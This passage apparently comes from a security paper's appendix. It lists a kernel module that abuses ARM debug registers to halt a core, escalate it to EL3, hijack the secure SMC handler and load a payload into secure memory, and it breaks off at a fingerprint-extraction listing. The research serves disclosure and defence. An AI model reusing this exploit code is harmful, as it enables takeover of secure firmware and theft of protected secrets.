113// Restore SPSR_EL1
114// 0xd5184000 <=> msr SPSR_EL1, X0
115write_register_via_x0(debug, 0xd5184000, buf[2]);
116// Restore ESR_EL1
117// 0xd5185200 <=> msr ESR_EL1, X0
118write_register_via_x0(debug, 0xd5185200, buf[3]);
119// Restore DLR_EL0
120// 0xd51b4520 <=> msr DLR_EL0, X0
121write_register_via_x0(debug, 0xd51b4520, buf[4]);
122// Restore DSPSR_EL0
123// 0xd51b4500 <=> msr DSPSR_EL0, X0
124write_register_via_x0(debug, 0xd51b4500, buf[5]);
125}
126
127 static u32 read_memory_via_dcc(void __iomem *debug, u64 addr) {
128  // Write the address to DBGDTR_EL0 via the memory mapped
interface
129  iowrite32((u32)(addr & 0xffffffff), debug + DBGDTRRX_OFFSET);
130  iowrite32((u32)(addr >> 32), debug + DBGDTRTX_OFFSET);
131  // Put the memory address to X0
132  // 0xd5330400 <=> mrs X0, DBGDTR_EL0
133  execute_ins_via_itr(debug, 0xd5330400);
134  // A dummy instruction to set the EDSCR.TXfull bit
135  // 0xd5130400 <=> msr DBGDTR_EL0, X0
136  execute_ins_via_itr(debug, 0xd5130400);
137  // Switch to memory access mode
138  u32 reg = ioread32(debug + EDSCR_OFFSET);
139  reg |= 0x100000;
140  iowrite32(reg, debug + EDSCR_OFFSET);
141  // Discard the first read
142  ioread32(debug + DBGDTRTX_OFFSET);
143  // Switch to normal access mode
144  reg = ioread32(debug + EDSCR_OFFSET);
145  reg &= ~0x100000;
146  iowrite32(reg, debug + EDSCR_OFFSET);
147  // Read DBGDTRTX_EL0 again to get the value at the target
address
148  return ioread32(debug + DBGDTRTX_OFFSET);
149}
150
151 static void write_memory_via_dcc(void __iomem *debug, u64 addr, u32
* content, u32 len) {
152  // Write the address to DBGDTR_EL0 via the memory mapped
interface
153  iowrite32((u32)(addr & 0xffffffff), debug + DBGDTRRX_OFFSET);
154  iowrite32((u32)(addr >> 32), debug + DBGDTRTX_OFFSET);
155  // Put the memory address to X0
156  // 0xd5330400 <=> mrs X0, DBGDTR_EL0
157  execute_single_ins_via_itr(debug, 0xd5330400);
158  // Switch to memory access mode
159  u32 reg = ioread32(debug + EDSCR_OFFSET);
160  reg |= 0x100000;
161  iowrite32(reg, debug + EDSCR_OFFSET);
162  // Since the memory address will also automatically increase in
memory access mode, we only need to write to
DBGDTRRX_EL0
163  for (int i = 0; i < len; ++i) {
164      iowrite32(content[i], debug + DBGDTRRX_OFFSET);
165  }
166  // Switch to normal access mode
167  reg = ioread32(debug + EDSCR_OFFSET);
168  reg &= ~0x100000;
169  iowrite32(reg, debug + EDSCR_OFFSET);
170}
171
172 static void payload_execution(struct reg_base *base) {
173  // Step 1: Use ECT to halt the target processor
174  halt_by_ect(base->cti);
175
176  // Step 2: Save context
177  u64* buf = kmalloc(sizeof(u64) * 6, GFP_KERNEL);
178  save_context(base->debug, buf);
179
180  // Step 3: Override the instruction pointed by DLR_EL0 to trigger
the SMC exception once the processor exits the debug state
181  u64 dlr_el0 = buf[4];
182  // Save the instruction at the address pointed by DLR_EL0
183  u32 ins_at_dlr_el0_src = *((u32*)dlr_el0);
184  // Override the instruction with the smc instruction
185  // 0xd4000003 <=> smc #0
186  *((volatile u32*)dlr_el0) = 0xd4000003;
187
188  // Step 4: Privilege escalation
189  // 0xd4a00003 <=> dcps3
190  execute_single_ins_via_itr(base->debug, 0xd4a00003);
191
192  // Step 5: Override the EL3 exception table
193  // Find the address of EL3 exception table
194  // 0xd53ec000 <=> mrs X0, VBAR_EL3
195  u64 vbar_el3 = read_single_register(base->debug, 0xd53ec000);
196  // Save the original SMC exception handler in the exception table
197  u32 smc_handler_ins_src = read_memory_via_dcc(base->debug,
vbar_el3 + 0x400);
198  // Craft a instruction to jump to the PAYLOAD_ADDRESS
199  u32 branch_ins = 0x14000000 | (((PAYLOAD_ADDRESS − (
vbar_el3 + 0x400)) >> 2) & 0x3ffffff);
200  // Override the SMC exception handler with the crafted instruction
201  write_memory_via_dcc(base->debug, vbar_el3 + 0x400, &
branch_ins, sizeof(branch_ins) / 4);
202
203  // Step 6: Copy payload to secure memory
204  // Note that ins_at_dlr_el0_src and smc_handler_ins_src will be used
for restoration in the PAYLOAD
205  write_memory_via_dcc(base->debug, PAYLOAD_ADDRESS,
PAYLOAD, sizeof(PAYLOAD) / 4);
206
207  // Step 7: Restore context
208  restore_context(base->debug, buf);
209
210  // Step 8: Restart the target processor
211  restart_by_ect(base->cti);
212}
213
214 static int __init attack_init(void) {
215  struct reg_base *base = kmalloc(sizeof(t_reg_base), GFP_KERNEL);
216  // enable halting debug on processor 0
217  smp_call_function_single(0, enable_halting_debug, NULL, 1);
218
219  // Map the CTI and debug registers of processor 0 into memory
220  base->cti = ioremap(CORE_0_CTI_BASE, 0x1000);
221  base->debug = ioremap(CORE_0_DBG_BASE, 0x1000);
222
223  // Manipulate processor 0 from processor 1
224  smp_call_function_single(1, payload_execution, base, 1);
225
226  iounmap(base->cti);
227  iounmap(base->debug);
228  kfree(param);
229  return 0;
230}
231
232 static void __exit attack_cleanup(void) {}
233
234module_init(attack_init);
235module_exit(attack_cleanup);
C. Fingerprint Extraction
1 static u32 read_register_via_r0(void __iomem *debug, u32 ins) {
2  // Execute the ins to copy the target register to X0
3  execute_ins_via_itr(debug, ins);
4  // Copy R0 to the DCC register DBGDTRTX
5  // 0xee000e15 <=> mcr p14, 0, R0, c0, c5, 0
6  execute_ins_via_itr(debug, 0xee000e15);
7  // Read the DBGDTRTX via the memory mapped interface